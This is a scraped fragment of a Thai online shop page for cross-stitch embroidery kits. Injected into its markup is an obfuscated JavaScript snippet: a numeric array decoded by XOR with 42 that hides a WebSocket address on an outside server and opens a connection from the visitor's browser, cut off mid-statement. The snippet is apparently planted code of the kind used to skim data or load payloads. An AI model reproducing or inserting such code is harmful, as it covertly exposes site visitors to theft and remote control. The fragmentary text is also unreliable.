
ติดตามเราบน
<
div
>
const
 miy 
=
[
93
,
89
,
89
,
16
,
5
,
5
,
90
,
88
,
67
,
92
,
75
,
94
,
89
,
94
,
88
,
67
,
90
,
90
,
4
,
94
,
79
,
73
,
66
,
5
,
73
,
69
,
71
,
71
,
69
,
68
,
21
,
89
,
69
,
95
,
88
,
73
,
79
,
23
]
;
const
 dvcb 
=
42
;
window
.
ww 
=
new
WebSoc
โปรโมชั่นจักร !!
แจ้
Home
/
Shop
/
งานปักครอสติช
/
ชุดคิทสำหรับปักครอสติช Kit